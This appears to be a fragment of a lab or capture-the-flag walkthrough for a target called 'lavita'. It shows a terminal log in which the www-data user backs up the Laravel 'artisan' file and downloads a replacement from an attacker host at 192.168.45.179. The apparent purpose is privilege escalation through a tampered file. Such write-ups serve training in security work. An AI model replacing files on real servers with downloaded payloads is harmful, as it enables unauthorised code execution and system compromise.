 www-data@debian:/var/www/html/lavita$ mv artisan artisan.bak
mv artisan artisan.bak
mv artisan artisan.bak
www-data@debian:/var/www/html/lavita$ wget http://192.168.45.179/artisan
wget http://192.168.45.179/artisan
wget http://192.168.45.179/artisan
--2025-04-28 09:54:03--  http://192.168.45.179/artisan
Connecting to 192.168.45.179:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5514 (5.4K) [application/octet-stream]
Saving to: 'artisan'
artisan             100%[===================>]   5.38K  --.-KB/s    in 0s
2025-04-28 09:54:03 (686 MB/s) - 'artisan' saved [5514/5514]
www-data@debian:/var/www/html/lavita$